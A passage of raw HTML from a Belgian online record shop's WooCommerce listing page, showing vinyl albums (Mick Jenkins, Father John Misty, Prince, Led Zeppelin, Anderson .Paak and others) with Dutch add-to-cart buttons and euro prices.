<a href="https://djingeldjangel.be/product-tag/vinyl/" class="tag-cloud-link tag-link-119 tag-link-position-45" style="font-size: 22pt;" aria-label="vinyl (1.562 producten)">vinyl</a></div></div></aside><main><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woo_panel"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Resultaat 1–50 van de 1562 resultaten wordt getoond<span class="screen-reader-text">Gesorteerd op nieuwste</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Winkelbestelling"
			>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="date"  selected='selected'>Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">
<li class="product type-product post-141967 status-publish first instock product_cat-hiphop product_tag-1564 product_tag-2xlp product_tag-album product_tag-hip-hop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488_03e803e81_141966.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141967" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141967" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141967" data-product_sku="3870449830" aria-label="Toevoegen aan winkelwagen: &ldquo;Mick Jenkins - The Water[s] (2xLP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Mick Jenkins - The Water[s] (2xLP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141967" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/'>Mick Jenkins &#8211; The Water[s] (2xLP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141951 status-publish instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-09-feb-2015 product_tag-2x12 product_tag-album product_tag-album-cd product_tag-baroque-pop product_tag-folk product_tag-folk-rock product_tag-folk-world-country product_tag-indie-pop product_tag-indie-rock product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/6632315-0496556368d672c0d7a1d68d672c0d7a1f175888454468d672c0d7a22_03e803e81_141950.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141951" data-product_sku="3867349309" aria-label="Toevoegen aan winkelwagen: &ldquo;Father John Misty - I Love You, Honeybear (2x12&quot;, Album + CD, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Father John Misty - I Love You, Honeybear (2x12&quot;, Album + CD, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141951" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/'>Father John Misty &#8211; I Love You, Honeybear (2&#215;12&#8243;, Album + CD, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141945 status-publish instock product_cat-rock product_tag-01-jun-2018 product_tag-album product_tag-alternative-rock product_tag-cle product_tag-folk-rock product_tag-lp product_tag-ltd product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12001919-013328660e2f8e2dbb6a60e2f8e2dbb6d162548758660e2f8e2dbb73_03e803e81_141944.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141945" data-product_sku="3867350317" aria-label="Toevoegen aan winkelwagen: &ldquo;Father John Misty - God&#039;s Favorite Customer (LP, Album, Ltd, Cle)&ldquo;" rel="nofollow" data-success_message="&ldquo;Father John Misty - God&#039;s Favorite Customer (LP, Album, Ltd, Cle)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141945" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/'>Father John Misty &#8211; God&#8217;s Favorite Customer (LP, Album, Ltd, Cle)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141915 status-publish last instock product_cat-hiphop product_tag-02-nov-2018 product_tag-album product_tag-experimental product_tag-hip-hop product_tag-lp product_tag-pop-rap product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/kids-see-ghosts-kids-see-ghosts-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12737263-02354692682d8415d4b90682d8415d4b921747813397682d8415d4b95_03e803e81_141914.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/kids-see-ghosts-kids-see-ghosts-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141915" data-product_sku="3867356320" aria-label="Toevoegen aan winkelwagen: &ldquo;KIDS SEE GHOSTS - Kids See Ghosts (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;KIDS SEE GHOSTS - Kids See Ghosts (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141915" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/kids-see-ghosts-kids-see-ghosts-lp-album/'>KIDS SEE GHOSTS &#8211; Kids See Ghosts (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141909 status-publish first instock product_cat-funk-soul product_cat-hiphop product_cat-pop product_tag-08-jul-2016 product_tag-2xlp product_tag-album product_tag-contemporary-rb product_tag-funk product_tag-funk-soul product_tag-hip-hop product_tag-pop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/8752494-05149001634d8aa11474e634d8aa11474f1666026145634d8aa114752_03e803e81_141908.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141909" data-product_sku="3867359080" aria-label="Toevoegen aan winkelwagen: &ldquo;Kaytranada - 99.9% (2xLP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Kaytranada - 99.9% (2xLP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141909" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/'>Kaytranada &#8211; 99.9% (2xLP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141897 status-publish instock product_cat-funk-soul product_cat-pop product_tag-484 product_tag-1487 product_tag-album product_tag-funk product_tag-funk-soul product_tag-lp product_tag-pop product_tag-re product_tag-rp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/prince-controversy-lp-album-re-rp-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/15480307-0347563677eb77b4bab8677eb77b4bab91736357755677eb77b4babb_03e803e81_141896.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/prince-controversy-lp-album-re-rp-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141897" data-product_sku="3867361411" aria-label="Toevoegen aan winkelwagen: &ldquo;Prince - Controversy (LP, Album, RE, RP, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Prince - Controversy (LP, Album, RE, RP, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141897" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/prince-controversy-lp-album-re-rp-180/'>Prince &#8211; Controversy (LP, Album, RE, RP, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141891 status-publish instock product_cat-rock product_tag-1487 product_tag-album product_tag-blues-rock product_tag-classic-rock product_tag-gat product_tag-hard-rock product_tag-lp product_tag-re product_tag-rm product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/led-zeppelin-untitled-lp-album-re-rm-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/18861868-0992297467af5fffa287167af5fffa2872173954662367af5fffa2875_03e803e81_141890.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/led-zeppelin-untitled-lp-album-re-rm-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141891" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141891" data-product_sku="3867363034" aria-label="Toevoegen aan winkelwagen: &ldquo;Led Zeppelin - Untitled (LP, Album, RE, RM, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Led Zeppelin - Untitled (LP, Album, RE, RM, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141891" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/led-zeppelin-untitled-lp-album-re-rm-gat/'>Led Zeppelin &#8211; Untitled (LP, Album, RE, RM, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141881 status-publish last instock product_cat-rock product_tag-album product_tag-lp product_tag-prog-rock product_tag-psychedelic-rock product_tag-rock product_tag-rp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/iron-butterfly-in-a-gadda-da-vida-lp-album-rp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/24155444-0498029666599c3c9e71066599c3c9e711171714873266599c3c9e713_03e803e81_141880.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/iron-butterfly-in-a-gadda-da-vida-lp-album-rp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141881" data-product_sku="3867367801" aria-label="Toevoegen aan winkelwagen: &ldquo;Iron Butterfly - In-A-Gadda-Da-Vida (LP, Album, RP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Iron Butterfly - In-A-Gadda-Da-Vida (LP, Album, RP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141881" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/iron-butterfly-in-a-gadda-da-vida-lp-album-rp/'>Iron Butterfly &#8211; In-A-Gadda-Da-Vida (LP, Album, RP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141872 status-publish first instock product_cat-funk-soul product_cat-pop product_cat-rock product_tag-3686 product_tag-album product_tag-ballad product_tag-funk product_tag-funk-soul product_tag-lp product_tag-pop product_tag-re product_tag-rock product_tag-rp product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/michael-jackson-bad-lp-album-re-rp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/23628851-0447545562dff89620bcc62dff89620bcf165884533462dff89620bd2_03e803e81_141871.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/michael-jackson-bad-lp-album-re-rp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141872" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141872" data-product_sku="3867370963" aria-label="Toevoegen aan winkelwagen: &ldquo;Michael Jackson - Bad (LP, Album, RE, RP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Michael Jackson - Bad (LP, Album, RE, RP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141872" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/michael-jackson-bad-lp-album-re-rp/'>Michael Jackson &#8211; Bad (LP, Album, RE, RP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141866 status-publish instock product_cat-hiphop product_tag-1452 product_tag-album product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/17349007-03625321655395ffc0fd9655395ffc0fdc1699976703655395ffc0fe4_03e803e81_141865.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141866" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141866" data-product_sku="3866960968" aria-label="Toevoegen aan winkelwagen: &ldquo;Eric B. &amp; Rakim - Paid In Full (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Eric B. &amp; Rakim - Paid In Full (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141866" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/'>Eric B. &amp; Rakim &#8211; Paid In Full (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141858 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-01-sep-2017 product_tag-2xlp product_tag-album product_tag-alternative-rock product_tag-folk-rock product_tag-folk-world-country product_tag-indie-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/10789627-0669327767b397e3a293867b397e3a293a173982307567b397e3a293d_03e803e81_141857.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141858" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141858" data-product_sku="3866957014" aria-label="Toevoegen aan winkelwagen: &ldquo;Fleet Foxes - Helplessness Blues (2xLP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fleet Foxes - Helplessness Blues (2xLP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141858" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fleet-foxes-helplessness-blues-2xlp-album-re/'>Fleet Foxes &#8211; Helplessness Blues (2xLP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141818 status-publish last instock product_cat-hiphop product_tag-14-dec-2018 product_tag-2xlp product_tag-album product_tag-cle product_tag-contemporary-rb product_tag-experimental product_tag-hardcore-hip-hop product_tag-hip-hop product_tag-pop-rap product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/brockhampton-iridescence-2xlp-album-cle/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/16237243-08355087689f3404e5928689f3404e59291755264004689f3404e592c_03e803e81_141817.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/brockhampton-iridescence-2xlp-album-cle/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141818" data-product_sku="3866922298" aria-label="Toevoegen aan winkelwagen: &ldquo;Brockhampton - Iridescence (2xLP, Album, Cle)&ldquo;" rel="nofollow" data-success_message="&ldquo;Brockhampton - Iridescence (2xLP, Album, Cle)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141818" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/brockhampton-iridescence-2xlp-album-cle/'>Brockhampton &#8211; Iridescence (2xLP, Album, Cle)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141806 status-publish first instock product_cat-funk-soul product_cat-hiphop product_tag-05-jul-2019 product_tag-album product_tag-funk-soul product_tag-hip-hop product_tag-lp product_tag-ltd product_tag-mil product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13892796-0520737067f11d56de46c67f11d56de46d174385493467f11d56de46e_03e803e81_141805.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141806" data-product_sku="3866926030" aria-label="Toevoegen aan winkelwagen: &ldquo;Anderson .Paak - Ventura (LP, Album, Ltd, Mil)&ldquo;" rel="nofollow" data-success_message="&ldquo;Anderson .Paak - Ventura (LP, Album, Ltd, Mil)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141806" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/'>Anderson .Paak &#8211; Ventura (LP, Album, Ltd, Mil)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141800 status-publish instock product_cat-hiphop product_tag-17-jan-2019 product_tag-2xlp product_tag-album product_tag-hip-hop product_tag-ltd product_tag-red product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13084316-0257776867f11d7e8db8467f11d7e8db85174385497467f11d7e8db87_03e803e81_141799.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141800" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141800" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141800" data-product_sku="3866927260" aria-label="Toevoegen aan winkelwagen: &ldquo;Anderson .Paak - Oxnard (2xLP, Album, Ltd, Red)&ldquo;" rel="nofollow" data-success_message="&ldquo;Anderson .Paak - Oxnard (2xLP, Album, Ltd, Red)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141800" class="screen-reader-text">
			</span>
